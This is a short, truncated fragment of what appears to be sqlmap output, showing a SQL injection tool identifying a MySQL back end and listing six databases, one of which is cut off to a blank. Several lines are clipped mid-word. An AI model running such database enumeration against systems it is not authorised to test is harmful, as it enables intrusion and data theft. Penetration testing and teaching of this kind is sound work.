 back-end DBMS: MySQL >= 5.0.12
[13:02:59] [INFO] fetching database
[13:03:00] [INFO] used SQL query re
[13:03:00] [INFO] retrieved: 'infor
[13:03:01] [INFO] retrieved: 'mysql
[13:03:02] [INFO] retrieved: 'perfo
[13:03:02] [INFO] retrieved: 'phpmy
[13:03:03] [INFO] retrieved: 'socia
[13:03:04] [INFO] retrieved: 'sys'
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*]
[*] sys